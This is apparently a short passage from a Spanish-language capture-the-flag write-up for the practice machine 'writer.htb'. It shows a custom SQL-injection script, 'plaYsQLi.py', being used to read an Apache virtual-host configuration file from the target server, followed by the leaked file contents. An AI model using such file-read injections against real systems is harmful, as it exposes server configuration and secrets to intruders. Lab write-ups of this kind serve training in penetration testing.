 ❯ python3 plaYsQLi.py --file '/etc/apache2/sites-available/000-default.conf'
[+] Leyendo el archivo /etc/apache2/sites-available/000-default.conf
# Virtual host configuration for writer.htb domain
<VirtualHost *:80>
ServerName writer.htb
ServerAdmin admin@writer.htb
WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
<Directory /var/www/writer.htb>
Order allow,deny
Allow from all
</Directory>
Alias /static /var/www/writer.htb/writer/static
<Directory /var/www/writer.htb/writer/static/>
Order allow,deny
Allow from all
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
LogLevel warn
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>